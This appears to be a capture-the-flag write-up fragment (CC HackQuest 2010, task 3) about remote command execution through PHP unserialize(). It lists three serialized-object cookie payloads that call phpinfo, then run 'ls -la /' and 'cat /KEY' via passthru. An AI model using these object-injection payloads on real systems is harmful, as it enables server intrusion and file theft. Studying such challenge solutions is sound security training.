CC HackQuest 2010:  Задание  #3 Выполнение команд на сервере over unserialize() Эксплуатация  (cookie[admin_id]): O:8:"Database":1:{s:8:"shutdown"%3Ba:2:{i:0%3Bs:7:" phpinfo "%3Bi:1%3Bs:2:" -1 "%3B}} O:8:"Database":1:{s:8:"shutdown"%3Ba:2:{i:0%3Bs:8:" passthru "%3Bi:1%3Bs:8:" ls -la / "%3B}} O:8:"Database":1:{s:8:"shutdown"%3Ba:2:{i:0%3Bs:8:" passthru "%3Bi:1%3Bs:8:" cat /KEY "%3B}} 